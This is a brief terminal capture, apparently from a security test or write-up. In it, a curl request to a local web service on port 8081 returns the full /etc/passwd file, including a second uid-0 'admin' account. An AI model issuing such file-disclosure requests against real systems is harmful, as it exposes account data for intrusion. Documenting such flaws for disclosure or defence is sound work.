 kali@kali:~$ curl http://localhost:8081/passwd
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:100:sync:/bin:/bin/sync
mail:x:8:8:mail:/var/spool/mail:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
operator:x:37:37:Operator:/var:/bin/sh
haldaemon:x:68:68:hald:/:/bin/sh
dbus:x:81:81:dbus:/var/run/dbus:/bin/sh
nobody:x:99:99:nobody:/home:/bin/sh
sshd:x:103:99:Operator:/var:/bin/sh
admin:x:0:0:Default non-root user:/home/cli/menu:/usr/sbin/cli